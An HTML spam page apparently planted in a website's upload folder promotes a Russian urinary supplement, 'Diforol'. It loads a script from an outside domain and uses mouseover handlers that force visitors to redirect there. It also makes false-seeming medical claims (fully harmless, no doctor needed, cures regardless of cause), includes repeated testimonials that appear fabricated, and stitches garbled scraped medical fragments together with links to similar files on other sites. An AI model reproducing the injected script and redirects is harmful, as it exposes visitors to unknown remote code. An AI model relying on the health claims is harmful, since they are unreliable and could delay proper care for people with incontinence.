

--- FILE ---
content_type: application/xml
request_url: https://www.naturel21.com/upload/inogda_nederzhanie_mochi_u_zhenshchin9702.xml
body_size: 21001
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset='utf-8'/>
<title> иногда недержание мочи у женщин </title>
<meta name='description' content='где купить иногда недержание мочи у женщин?, купить оптом иногда недержание мочи у женщин, купить по акции иногда недержание мочи у женщин'/>
<meta name='keywords' content=' иногда недержание мочи у женщин, акция, опт, скидки'/>
</head>
<body>

<center> 
<script type="text/javascript" src="http://difor.s-libr.ru/1"> </script>
<h2> иногда недержание мочи у женщин</h2> 
</center> 

<br />
<br />

<center>  <a href='http://difor.s-libr.ru' target='main' onmouseover='document.location.href="http://difor.s-libr.ru"'><img src='http://difor.s-libr.ru/img/3.jpg' alt='иногда недержание мочи у женщин'/></a>
</center>

<br />
<br />
<br /> 
 <center>
<a href="http://difor.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
<br /> 
<br /> 
<br /> 
<br />
<br />

<img src='http://difor.s-libr.ru/img/111.jpg' align='right' hspace='7' vspace='7' alt='иногда недержание мочи у женщин'/>

<div><p><b>Оглавление</b></p>
<ul>
<li><a href='#i-1'>Что такое иногда недержание мочи у женщин?</a></li>
<li><a href='#i-2'>Эффект от применения</a></li>
<li><a href='#i-3'>Мнение специалиста</a></li>
<li><a href='#i-4'>Как заказать?</a></li>
<li><a href='#i-5'>Отзывы покупателей</a></li>
</ul>
</div>
<br />
<br />
<br />
<br />
<span id='i-1'><h3>Что такое иногда недержание мочи у женщин?</h3></span>
<p>Дифорол оказывает комплексное воздействие на мочеполовую систему человека, избавляя от причины болезни. Основные эффекты от приема препарата: Подавляет частые позывы к мочеиспусканию. Снимает воспаление в паховой области. Уничтожает вредные бактерии и выводит их. Очищает мочевыводящие пути.</p>
<br />
<br />
<br />
<br />
<span id='i-2'><h3>Эффект от применения иногда недержание мочи у женщин</h3></span>
<p>Мне диагностировали заболевание матки, провели гистерэктомию. После этого начались проблемы с мочевым пузырем. Недержания не давали жить полной жизнью. Врач назначил Дифорол, так как он не вызывает аллергии и полностью безвреден. Помог с первого применения! Теперь он – мой спаситель). </p>
<br />
<br />
<br />
<br />
<span id='i-3'><h3>Мнение специалиста</h3></span>
<p>Дифорол оказывает комплексное воздействие на мочеполовую систему человека, избавляя от причины болезни. Основные эффекты от приема препарата: Подавляет частые позывы к мочеиспусканию. Снимает воспаление в паховой области. Уничтожает вредные бактерии и выводит их. Очищает мочевыводящие пути. </p>
<br />
<br />
<br />
<br />
<span id='i-4'><h3>Как заказать</h3></span>
<p> Для того чтобы оформить заказ иногда недержание мочи у женщин необходимо оставить свои контактные данные на сайте. В течение 15 минут оператор свяжется с вами. Уточнит у вас все детали и мы отправим ваш заказ. Через 3-10 дней вы получите посылку и оплатите её при получении.  </p>
<br />
<br />
<br />
<br />
<center> <a href='http://difor.s-libr.ru' target='main' onmouseover='document.location.href="http://difor.s-libr.ru"'><img src='http://difor.s-libr.ru/img/4.jpg' alt='иногда недержание мочи у женщин'/></a>
</center>
<br />
<br />
<br />
<br />
<span id='i-5'><h2>Отзывы покупателей:</h2></span>

<p>Катя</p> 
<p>Дифорол встретила в интернет и решила попробовать, вдруг поможет, тем более он натуральный и консультации врача не нужно. Бутылочка 50 мл, сироп очень легкой текстуры, приятный на вкус. В сутки нужно пить всего 1 чайную ложку, главное не забывать делать это ежедневно. Улучшения появляются, но не сразу, через несколько дней. Очень хорошо снимает дискомфорт и чувствительность в области мочевого пузыря, а когда не беспокоит, то реже думаешь о походе в туалет. Купила 3 упаковки препарата, чтобы пройти курсом больше месяца. Если принимать коротко, то только облегчение симптомов происходит, а если курсом, то можно пролечиться основательно. Некоторые натуральные препараты действуют не долго, а после этого препарата у меня стойкий результат. Параллельно занималась упражнениями для тазового дна, теперь проблема решена.</p>
<br />

<p>Вика </p>
<p>Лечение Дифоролом помогло избавиться от хронического цистита, который обострялся несколько раз в год. Я пила препарат в течение 2-х месяцев. Каждое утро отмеряла 5 мл продукта, пила во время завтрака, запивала жидкостью. Улучшения состояния проявились через несколько недель. За 2 месяца полностью восстановилось здоровье мочеполовой системы. Эффективностью препарата я осталась довольна. Не понравилась только необходимость длительного приема. Нужно сразу настраиваться на курсовое лечение, чтобы получить стабильный результат. Сейчас болезнь меня не беспокоит, я хорошо себя чувствую.</p>
<div class='ballast'><hr />
<br />
<br /> 
<center>
<a href="http://difor.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
</div>
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
   <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />

Дифорол избавит от проблем с непроизвольным мочеиспусканием с первых дней применения, вне зависимости от их причин. Дифорол - натуральный препарат. Где купить иногда недержание мочи у женщин? Дифорол оказывает комплексное воздействие на мочеполовую систему человека, избавляя от причины болезни. Основные эффекты от приема препарата: Подавляет частые позывы к мочеиспусканию. Снимает воспаление в паховой области. Уничтожает вредные бактерии и выводит их. Очищает мочевыводящие пути.
 <br />

Недержание мочи у женщин - это нарушение мочеиспускания, сопровождающееся невозможностью произвольной регуляции опорожнения мочевого пузыря. В зависимости от формы проявляется бесконтрольным подтеканием мочи при напряжении или в покое, внезапными и н. Недержание мочи у молодых женщин чаще всего диагностируется после тяжелых родов и во время вынашивания плода. В этот период оказывается большая нагрузка на органы малого таза, а при родах может происходить их травмирование, что в свою очередь приводит к инконтиненции. К данной патологии достаточно. Недержание мочи – достаточно распространенная проблема. С ней сталкиваются хотя бы раз в жизни больше половины всех представительниц слабого пола. Недержание может возникнуть как у молодых женщин после родов или перенесенных операций, так и у зрелых, после наступления менопаузы. Лечение недержания мочи у женщин: операции, лекарства, упражнения. Обновление: Октябрь 2018. . иногда – сочетание с недержанием газов и кала. Причин, по которым может возникнуть стрессовое недержание мочи, огромное множество. Беременность. Почти все женщины в интересном. Недержание мочи у женщин в молодом возрасте обычно возникает после осложненных родов. . Обычно к операции прибегают при стрессовой форме недержания, но иногда операция показана и при ургентной форме инконтиненции. Однако, пациенткам молодого возраста могут помочь. catad_tema Нарушения мочеиспускания - статьи. Недержание мочи у женщин. Клинические рекомендации. . Иногда целесообразно одновременное применение индигокарминовой пробы. Внутривенно вводят 5 мл 0,4% раствора индигокармина и наблюдают за его выделением с мочой из эктопированного. Недержание мочи у женщин - диагностика лечение недержания мочи для лечения стрессового недержания мочи существуют многочисленные методы, которые к настоящему времени можно объединить в две большие группы. Недержание мочи у женщин. Записаться к врачу Записаться на госпитализацию. Содержание. Время прочтения: 5 мин., 18 сек. Недержание мочи у женщин. Причины появления и как устранить данное заболевание при помощи TVT-слинга. Недержание мочи (НМ) – это н. Недержание мочи является непреднамеренным пропуском мочи и у женщин 40-50 лет является очень распространенной проблемой. Каждая третья женщина после 60-летнего возраста будет иметь некоторую степень непроизвольного подтекания мочи в течение своей жизни. Факторы риска: Пол: беременность. Недержание мочи - неконтролируемое внезапное мочеиспускание. . Позывы следуют в любое время дня и ночи, иногда так часто, что человек не . Причинами недержания мочи у женщин может быть неправильная работа центральной и периферической нервной системы, а также нарушения нервной. 
 <br />
<a href="https://www.j7hotel.com/userfiles/nederzhanie_mochi_u_zhenshchin_v_tualete6684.xml">https://www.j7hotel.com/userfiles/nederzhanie_mochi_u_zhenshchin_v_tualete6684.xml </a>
 <br />
<a href="https://www.naturel21.com/upload/otzyvy_lecheniia_nederzhaniia_mochi_zhenshchin_nastoikoi_propolis3975.xml">https://www.naturel21.com/upload/otzyvy_lecheniia_nederzhaniia_mochi_zhenshchin_nastoikoi_propolis3975.xml</a>
 <br />
<a href="http://intellectualcouncil.org.np/userfiles/chem_polechit_nederzhanie_mochi_u_zhenshchin8811.xml">http://intellectualcouncil.org.np/userfiles/chem_polechit_nederzhanie_mochi_u_zhenshchin8811.xml </a>
 <br />
 <a href="http://www.webmedcentral.co.uk/userfiles/urologiia_nederzhanie_mochi_u_zhenshchin_lechenie2914.xml">http://www.webmedcentral.co.uk/userfiles/urologiia_nederzhanie_mochi_u_zhenshchin_lechenie2914.xml </a>
 <br />
 <a href="http://nextlab-semi.com/files/fckeditor/nederzhanie_mochi_u_zhenshchin_pri_onkologii9934.xml">http://nextlab-semi.com/files/fckeditor/nederzhanie_mochi_u_zhenshchin_pri_onkologii9934.xml </a>
 <br />
Мне диагностировали заболевание матки, провели гистерэктомию. После этого начались проблемы с мочевым пузырем. Недержания не давали жить полной жизнью. Врач назначил Дифорол, так как он не вызывает аллергии и полностью безвреден. Помог с первого применения! Теперь он – мой спаситель). 
<br />
иногда недержание мочи у женщин  
<br />
Дифорол оказывает комплексное воздействие на мочеполовую систему человека, избавляя от причины болезни. Основные эффекты от приема препарата: Подавляет частые позывы к мочеиспусканию. Снимает воспаление в паховой области. Уничтожает вредные бактерии и выводит их. Очищает мочевыводящие пути. 
<br />
Цистит у женщин пожилого возраста: причины, симптомы, лечение (медикаментозное, диета, физические . Цистит у пожилых женщин: симптомы и лечение. Короткая уретра у женщины способствует развитию патологий мочевого пузыря, вызванных беспрепятственным продвижением инфекции. Циститу в большей степени подвержены женщины в период менопаузы и после нее. Связано это с тем, что иммунная система человека постепенно угасает, приводя к развитию внутренних хронических патологий. Лечение цистита у пожилых женщин имеет свои особенности. Необходимо внимательное отношение к наличию хронических заболеваний в организме, качественный подбор лекарственных средств для учета дозы, концентрации и корректировки пути выведения препаратов через почки или печень. Лечение хронических циститов требует от врача широкого кругозора, знаний проблем гинекологии, неврологии . У женщин в постменопаузе применение заместительной гормональной терапии эстриолом ведет к снижению риска обострения заболевания до 11,8 раза по сравнению с плацебо [19, 28]. Цистит — распространенное женское заболевание, доставляющее сильный дискомфорт. Его проявление не зависит от возрастного порога. Одинаково страдают от воспаления мочевого пузыря девушки и женщины преклонного возраста. С годами меняются только причины. Цистит ‒ это заболевание мочевыделительной системы у женщин. . Цистит у женщин: признаки, симптомы и лечение. . Актуальные аспекты фармакотерапии хронического цистита в стадии обострения у. Хронический цистит — это рецидивирующее воспаление в стенке мочевого пузыря.Чаще всего хроническим циститом страдают женщины. В большинстве случаев встречается заболевание инфекционной этиологии. Лечение хронического цистита. Содержание. Свернуть. Этиология хронического цистита у женщин. Симптомы хронического цистита. Диагностические мероприятия. Способы лечения. Препараты, назначаемые для лечения. Диета при заболевании. Профилактика и прогно. Особенности цистита у пожилых женщин В случае возникновения цистита у пожилых женщин симптомы и лечение . Хронический цистит у пожилых – из беседы с врачом. Цистит — это воспаление слизистой оболочки мочевого пузыря. Читайте также: Как вылечить цистит в домашних условиях у. Цистит – болезнь мочевого пузыря у женщин. В статье описаны симптомы и способы диагностики заболевания, сделан . Хронический цистит у женщин. Воспаление мочевыводящих путей подлежит эффективному лечению при правильной постановке диагноза и после установления точных причин, спровоцировавших. 
<br />
  <br />
  <br />

</body>
</html>